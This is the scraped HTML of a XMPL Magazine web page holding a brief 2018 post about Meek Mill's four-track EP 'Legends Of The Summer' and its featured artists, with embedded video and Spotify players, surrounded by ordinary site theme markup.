type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;Legends Of The Summer&#8217; by Meek Mill (EP)</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">July 7, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="320" height="320" src="https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L.jpg 320w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-100x100.jpg 100w, https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L-144x144.jpg 144w" sizes="(max-width: 320px) 100vw, 320px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fmusic%2Flegends-of-the-summer-by-meek-mill-ep%2F&t=%27Legends%20Of%20The%20Summer%27%20by%20Meek%20Mill%20%28EP%29" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27Legends%20Of%20The%20Summer%27%20by%20Meek%20Mill%20%28EP%29&url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Flegends-of-the-summer-by-meek-mill-ep%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="meek-mill-hits-us-with-a-mini-ep-legends-of-the-summer">Meek Mill Hits Us With A Mini EP &#8216;Legends Of The Summer&#8217;</h1>
<p><iframe src="https://www.youtube.com/embed/IIUz_kkruFc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="https://www.instagram.com/meekmill/" target="_blank" rel="noopener">Meek Mil</a>l has been one of the most controversial topics of Hip-Hop, truly an icon he gifts us a 4 track EP &#8216;<a href="https://meekmill.lnk.to/LegendsOfTheSummer?ref=https%3A//l.instagram.com/" target="_blank" rel="noopener">Legends Of The Summer</a>&#8216;. This EP touches a ton of subjects despite only holding 4 tracks.  &#8216;1 am&#8217; is the only track not holding any features on it, the feature line up consist of <a href="https://www.instagram.com/therealswizzz/" target="_blank" rel="noopener">Swizz Beatz</a>, <a href="https://www.instagram.com/jeremih/" target="_blank" rel="noopener">Jeremih</a>, <a href="https://www.instagram.com/pnbrock/" target="_blank" rel="noopener">PnB Rock</a> &amp; <a href="https://www.instagram.com/miguel/" target="_blank" rel="noopener">Miguel</a>.  13 minutes of listening he discusses love, being locked up, Philly and much more. My favorite track on this project is &#8216;Millidelphia&#8217;.</p>
<p>Enjoy This EP!</p>
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/10VeHPWU3210DSCq0uQ9uN" width="300" height="380" frameborder="0"></iframe></p>
			</div>

			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/ep/" rel="tag">EP</a></li><li><a href="https://xmpl.ca/tag/hip-hop/" rel="tag">Hip-Hop</a></li><li><a href="https://xmpl.ca/tag/jeremih/" rel="tag">Jeremih</a></li><li><a href="https://xmpl.ca/tag/meek-mill/" rel="tag">Meek Mill</a></li><li><a href="https://xmpl.ca/tag/miguel/" rel="tag">Miguel</a></li><li><a href="https://xmpl.ca/tag/new-ep/" rel="tag">New EP</a></li><li><a href="https://xmpl.ca/tag/new-music/" rel="tag">New Music</a></li><li><a href="https://xmpl.ca/tag/new-releases/" rel="tag">New Releases</a></li><li><a href="https://xmpl.ca/tag/pnb-rock/" rel="tag">PnB Rock</a></li><li><a href="https://xmpl.ca/tag/swizz-beatz/" rel="tag">Swizz Beatz</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
